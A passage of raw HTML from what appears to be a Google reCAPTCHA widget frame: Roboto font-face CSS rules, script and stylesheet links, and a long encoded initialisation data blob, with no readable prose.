  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IfEoRpD17gLCMXWPRedgXw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IfEoRpD17gLCMXWPRedgXw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IfEoRpD17gLCMXWPRedgXw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5LDmHx8w790cm7CkDpGw6Rswo1Aw5I4XCTCjAzCu8Orw7bCmsOpw77CoHvClcOxwpxlw5F5w4cNa8KiacOxY8KKeC/[base64]/[base64]/[base64]/AE7CpMKpQHnCrcK1csKfdcO1wpVDacKOd1gDw4HDl0rDjgw+w68PRT9Yw6tjwrvDiE/DmTsSFEVEw4HDu8KDw5Ubwoc2AMKewqMvwqnCqcO2w7vDuzzDgsOIw6XCtFICFAXCrcOSw5l5bMO7w4dpw7PCsRVew7Vddld/OMOgwo9LwoDCtcKOw4puesK1OcObeMKTInxjw44Xw4/Cr8OBw6vCoWLCjlxoaWAow4rCtDUJw693DcKbwqBJTMOIOSBweFAIaMKgwqrCuhsVKMKbwrZjSsOwEcKAwoDDlmsyw5/ClsKnwpNgw7QxRcOHwrfCtxTCjcKywoPDisOeb8K2TifDijHCnjPDsMKvwoHCo8Oww71WwqsMw6LDq0DCn8OwwrbCi1vDosK8K0g5w4A+w6xQesKIwpAQesK5w4TDrRbDuVHDtRofw5BkwrTDqzzDhMKMUsO/woHCucKOw4cxMDbDogBswrFkwrNewqp1w6pRDMKBJjHCr8O4w5bCtMKLZl8Xwp9VbGxzw6PDm1fDh1U0RsO6JH7DnV/DkcKKwqDDnCA2w6TDscKjw4osTMKRwofCmBfDqmjDriY7woLCqmXDtnAJLcOgDMKDwpPDkD3DrBPDr8KkwokEwqtfNMOIw4FEw5cHfsKswpYlJsODeV1ONsO+JMOLcltkw50KwpnDv8OawoxTwoLCkivDhytkVD/CmBTDj8K+w4VSwrzDnRnCtRYQwrzCk8K7w4LCjxAdw5HDrFLCgsK+f8Kow5XDh8OFwpfDmXoCwrRvw4LCg8OaI8KqwojCpAU0JCBUbsK4w750GQIGwr12RMK/[base64]/LcKyw4paUTM/CxjDrG0CDwQVwr7DlxxaAHjCnBDDtcK/X8OKU1DDmH11ZcO0woDCpzFNw6zCtinCo8O3VMKzKmUsWsKNwodPw70ENMOtXMOpNhnDi8KBVkoGwp/DnUxpLsOEw5DCv8OKw4LDgMK3w7MRw7wSwr4BwrwzwpTDq1Fuwq9sCwXCt8KBb8O2wpZNw6TDuCcmw55Bw7rDgXvDvSLCjsKiwpRZA8K/OMKfPSnCq8KSZcOuw75vwprCmBF0wr4MJGXDnDRQw5stNgUed2fClcOswoLDr8OcIx9nwpjDtUUZasKuPC1qw5Eswr3CkF/[base64]/CrVR/[base64]/w5rCk8KywqbCqk91wpZEw4UJw5fCqsKnHzfCmnDCncKFXzg6wpphwq9GFsOkBkQSwobDucONw6UycA47aMO3GcKCKMOaVBQZw6waw41aasKwX8OkIcOGZMOYw7JVw5fCrcK+w7vChnc/OsOnw7IOwrHCocOswqp8woNBNxNEVsOww683w4AHWgLCo2LDl8OFCDDDl8Omw6HCtiDDqAV4VQcII1rCpGLDisOwXRAewqvDpMKicVUIBsOTDgsOwpIzw5B/IsOQw5PCnxAJwoAuMwLDtD7DlcO/[base64]/SWorJ24OZ8OZQsO7bsK9wpPClMOLw4oawqtedkrChcKbNykcwp/DhcKIQjMaT8K/ElzDvWhMwpsnMcOTw5xTwrxRF1FDLzgQw4QIK8KTw5jDjjERI2fCuMKnE2HCuMOQwopsBQ03LFfDjGjDtsKQw7LDisKWKsO6w4QUw4jCsMKIC8O/W8OAIXtCw5tQBMOHwpFzw6fCpFXCnMKrKcKTw6HCvz7DtETCgsOebFxpwo0fVQLCvlHDhTzCgcK4MxxjwoXDkV7CmcOGw5/DucKPLCsjXsOrwr7CvSrDi8KxD3gFw7YOwoLChlvDsCk8DMOFw5jDtcO4JlnCgsKsYBLCtsOUCTrDu8KaS1zDhDgJMsK9X8OgwpHClMKiwqvCtEjChsK2woBUUMOgwol0wpnCk3vCqifDnMKQAVXCrQTCjcOqJGfDhsOFw5/ComtFCMO2UxPDpsKqRsKXUMOqw58Cwr10wqnCncKVwoHCjcKzwroBwrzCr8ObwonDsWfDpFFEKARqNGlAw4RKB8OqwqBnwq7DknQQLyjCg0xXw6Eywr9cw4DDgB3CrGgcw4zCtVg/wo7Dmz/Dn3F3wrZZw78Ew582elXCvcKyJ8OVwojDp8KYwqdrwoFfNTMCST1XW0vCtRQefsOXw7XClQ8RRQTDrQknR8K2w5zDmcKdcMKOw452w6k/[base64]/DsDjDgMO+w5AgXhkVFsOrw63Do28YwobCi8OzwrA4wox5w6kow6gycMKhwpbCiMOXw4ECOCdnWcK8ZkbCvsOlUMOow5ltw5dJw78NG3Yhw6XDssKVw7/Dv2dww5t7woBgw4Axwp/CnF3CuSzDkcKiVgXCrsOlUlbCucKEH2rDmcOMQVlScGl4wpjDhwoBwqg+wrRKw4ArwqNSRXLDlzssNsKew7/CvsOOSMKPfijDmmQ1w4gAwpXCm8O3Y14Hw5zDmcOuJGzDmMOWwrbCuGnDrsK9wp8RFcKtw4pbIj3DtMKOwrrDtBTCvRfDu8O+LnvCp8OefXTDjMOkw5EdwrHCgDN+wpDDr1DCrg/[base64]/RsONwqXDoHPCkn9dUcOqIhRdw5PDlm0Cw4AHEsKzwr7Ch8OGD8O1w7nCsnDDl296w6dHwp7DqMKrwq94OsKDw4vDk8Krw6MuLMKRWMKkLU/CvWLCpsKgw4hBc8O4C8Kkw5M3I8Ksw5PCqnl3w7nDnSHDj1oDGj1Nw40ATMKHw5TDhHrDlsKOwojDvxQgKsOcZcKTDn7DtxPDsxwoJivDgkpbHsO3NSDDnMORwp1qHgrCkEjDiXTCssOTEMKeC8K6w4jDtcOrw7wqEkxKwrDCtsOcI8O6NigGw5wCw5/CiQsewrvDg8KfwrnCsMOBw64TPWhnBcO7eMKyw5HCgcKACBPDpcOQw4MEVsK9wqRZw6oVw4nCuMOxDcK0OzMudMO1YgbCucOBNHFow7MPwqY3JcOWf8KYOEhsw7tDwr/CrcKtOzXDpMKxw6HDrHomGcOnPm8FGcOJHDTDiMOcVsKEIMKQKFDCigTCl8KjbX44VU5Vw6gmcw9pwqvCmCvCumLDgQXCmlh1EMOxQEUfw6IvwoTDq8KVwpXDisKfeWEIw6jDunVPw7cxGwscDmHDmD/[base64]/DjMKyw4pNLjkLRzkiw4vDqMOYw4nCmMOqdybDkVB3b8K2w5YJcsOpw6vCvzEMw5fCscKqOCBTwrc6cMOrJMK5wrhVPG7CqXxOScOCAAbCq8KQG8OHZlXDgzXDmMOYeBAJw5JXwp/[base64]/W8KnIMObwptGw4jCrcO1UcKULwbCvMKIw7DCksO0wrgwDsOYwrbDnU5dEMKfwrp7d25MLMOBwq8RSCNGw4x+wr9Iwo3DvcKLwpVpw68hworClDsKbcKRw77DlcKhw4LDlQbCtcKyK1YJw6U+EsKsw6xSIn/[base64]/wqzCn8KywpZnw7MAwrzCj8OAwrbCksKgDMKMaAbDvcKhPsK3VHvDucK/LV7CjMOOWGnCnsKbWcOnacOXwoE1w7cIwptIwqvDvRXCocOISsKQw77DtCHDri8SJyvCv3gAVyvCuWXCskrCryrDpsOCwrR3w5jCqMKHwqMowr54AC8Ow5UtEMOKMsOIY8KCwoEgw5YQw7DCjjzDqcKsa8Kvw7PCuMOGw5hkXDPCkD/CvcO2wpXDviZAWSZbwq9NDcKRw6E9UsO7woJRwr5XYsODGiN5wrjDtsKwBcO7w6JpZg/CtBjClTzDqXFTS03DtizCn8OqMlAWw4E7wp3CmUYuXDU8FcKIIzvDg8Odc8O/w5JLHMKzw7wVw47DqsKXw4kdw5o9w7c5TsOHwrEUCBnDjR0Fwpljw4zChMOfGCw7TsKVSyXDiUHCmCdhJzoXwoVywobCry7DmQPDknFYwo/CjkPDkzJAwpYTw4fCly7DisKLw4sjLGYxMcOYw7fCg8OXw6bDpMOzwrPClmstX8Oew4RTwpDDtsKeBWNEwo/DsRI9e8K+w5HCqcOmA8KiwqUVK8KKLsKUSXB7w6wBAsOUw7TDmwzCjMOiaRYjbDQxw6HCvTMKwrfDnzoLbcKYw70jeMOpw7jDoG/[base64]/CsWXCiMKnSVvDu8OqwpxBZV3CosKYccOXCcOFwqDCuMO+UUjCqUDCtsObwot7wpdnw7cgfkIueBdtwrnCmRDDrw5jTTR9wpAsYwYSHsOkIHZXw6YhGyMFw7UZeMKafMKuLj7DrGHCkMOQwr/Du2DDosOIE0R1FTzDj8KRw4jDgMKeT8OyJ8KPw47Cqk7DqsKGXxHCpsK/McOswqTDksOKcwLCniPDi3jDvsO8QMO0bcKPYsOqwpMYT8Oowq/CoMOuWCrCiSUiwqzClHAhwpFcw5jDo8KEw6QKLsOmwpfDhE/DtHnDq8KCNE5cecOrw4TDvsKYCmNww4zCj8OPwqdNGcOFw4TCoX15w7TChCk3wrzDlysdwqxXGMOlwqEnw4ltTcOiZ1XCtihCWsKEworClcOFwqzClMOrw6M6airDhsO/wr3CnylkJcOdwqxCE8Ofw75pE8Obw7jDngY/[base64]/WMO/wrvCmsOpG0/Dr8Kawootw4Ibw67DrcODMH/CjcK6VMKrwpPCmsOOwoEawqFlWArDncKdS2DChRDCtnU1bEB9fcOJwrTDt2RhDX/[base64]/w5Uiw73Diz/CsWPChsKkwpbCuSfCuj/[base64]/wrHCohHDkwjCkMKBwqPCvsKuYMObwo7CpcO1WVPCjU3DjAPDvMOywqFgwpHDmio9wo1awrRWTMKqwrnCgjbDk8KDFsK9MiV4EsKfGg7Dg8KUEyE2EMKfNMOmw7xGwpbCojVjEsOBwqIKaAHDhMO7w7PDl8OhwocjwrLDm10mdcKyw7UzZTTDpcOZZcK1wpfCr8K/JsOWccKGwrFhZVcfwp/[base64]/Djx4tw4fDuMKXwpJrTMOXw4EILTrDjCpVFV9BwqjCkcK5TSI1w5PDtsKBwq3Cq8OgVMK2w6vDhMOBw5R+w67CucOvw4Ysw5/[base64]/CrRVgAMKlZcKBPhfCt8O1wooqw4LDkFvCucKfwoY6KTYJw4zCtcK/wrdNwohhJMKPFhl/wqbCnMKLJBHCrSrDpiwERsORw4MHCMK5RSEqw5fDj11zVsKzCsOfwqnDp8KVG8OrwojCmUDDucKCVWcCeUogXG/CgDXDocK/Q8KTJsOnE3/Djzt1aho6RcOQw540wq/DqExSW2RFKcKAwpMcfzpLdRQ/w7VOwqB3NVtYAsKjw6RTwr9tQnpgKF1eNgPCsMOUNHQCwrHCrsOzc8KBFAfDoAbCqBwHSQLDhsK+d8K7a8O0wr/[base64]/b8OUwp/Dk8OgMHLCvMKMwoXCmjLDj8KWw7XDgsKywo8ewqRnDmhWw6LDoCljacKGw4/CvMKdYsOaw7/[base64]/CvRrCosOcw4TChMKDw7QIFwvCllZeTMO/QMKcfsKhPsOUZMKow4ZmNlbCpcKwSMKFRCN4UMKJw6ILw4vCmcKcwoEgw7/DscOtw5/DvG1MF2ZBQC5HJwHDmsOfw7TCl8O0ZgYFFQXCrMKfJC59w7hZSExDw74ffxp6CsKjw4rCgg4TdsOETsO5J8K2w4x1wrLDpkRqw5TCtcO+JcKuC8KLMMOhwokuaRXCtVzCrcKacsOuPSLDu0E1Kz8mwrEvw6/DjcK+w5R+R8O2wpF4w7XCtiNnwq3DoAHDl8OREwN+wqtaFEFvw5jDkmDDjsOfHMOMDiEOasOywovCnADDnMKlWcKOwrLCpVPDo014LMK3OlfCisKpw5gmwq3DuErDk1J6w7JicyvDucKOAcOkw7vDoQ1WZAlgQ8K2WsKXKzfCkcOcAcKtw6RNXMKbwrZ3YsKTwqY8QW/[base64]/CnWd9XSZowoLDgQFDw4HDqcO7w5tRwrVAwpDDgMKvYg5iBAzDoSwOZsO9e8OPT1PDj8OdaAQlw63DuMOTwq7ChHLDm8KYElEcwpRhwp/CiWLDicORw5HCiMKGwr7DvsKVwrEyZcKIBHthwoUDS3lpw4sbwrHCvsO3w6JtFcOqKsOcGsKrHEnClFDDihAhwozClMKzbk0cen7DnwJuOmfCssKpRi3Dnh/[base64]/[base64]/[base64]/w4cQfjLCnsO4w5UKO8KxCMK2N0rDkMKWw6tuFkJpaynCmg3CosKvHjLDlFhQw6LCtSXClTfDicK5EGrDimDCocOmF0VNwqMbwoIuWMKRSmF4w5nCj3fCosKMGVHCvmTDpWoDwoTDn2/[base64]/DulvCkH1CUMKWZi7DgyFJw7TDmWIewrx7w6MeIEXDuMOUNMKEF8KvdsOWRMKjcsOFGgx+IcKme8OMSwFow47CnSvCom3CgHvCrWnDmkd2w7Y7JMOJTnkswpjDrTV2N0rCtgY4woPDvFDDpsKZw4rCpEArw6vCrxMVwpjCgcO9woPDt8O3FWvCgcKxLTIdw5swwoRvwp/[base64]/GzrCusKuAlwrwpHDpMK2BjcWAcOgwrfCvxHCicOrRm0Kwp3Cv8Khf8OEcUrCnsO3w7zDgsKjw4HDk2Zbw59eXwh5w7NKemUfMV3DicOFC2PCnknCpm/[base64]/Dr2dVw51tfELCswZnw4bDlGjDkgfDl8KJQz3Dq8OuwqfDisK9w4knWQgnw78eMcOeW8OaClzClsOlwpnCr8OlI8KWwp4qA8KAwqnDv8Ksw5JEW8KRecK7CBvCqcOrwpU6wpV/wq/DmBvCvsOfw63CrSbDtMKswo3DmMK1OcOzYWlTw63CpR47NMKgw4DDksODw4DCscKbVcO1w5/DgcKMOMOmwrDDqcKcwoLDrXw9BEdvw6fDphjCjlgXw6lBFzVfwqUnRMOdwpYnw4vClcKEfsO7RiRGaCDCvMOQDlxodsKtw7spD8OXw5PCi0I7bMKsHMOdw6fCiznDo8Oyw5w/B8Oew5bCowJvwoTCk8Oiwr44Lx1PeMO8Uw/CnnYnwqUAw4jCmjfCiCXDr8Kmw60hwqPDp2bCpsKJw4fDnArCm8KJPcOkwpNWR3bClcO2fhhsw6B/w5fDk8O3wr7DmcOcMsOiwpxReBzDn8OUSMKCQcOCbcOTwofCkS3Cl8KHw5/Dvk4/DRAcw6VIFALDl8KAUmx7ASJ2w65Wwq3CiMOSE27CvcOWLTnDlMOEw4fClWjDtMK4bMKgXcK2wrNWwo0Mw43CpCHCpSjCoMKEw544R3NzYMOXwp7DqAHCjMKGWG7Coz8ww4XCtcObwpNDwojCuMOrw7jDlRnDlmkyYEvCikszAsOTDMOOw70Yc8KBSMO3BW0kw6/CpsOlYxTDksOIwrA+Di/DusOuw5tPwoovJ8OjDcKOTVbCilI+LMKAw7TDqCVyScOYH8O/[bas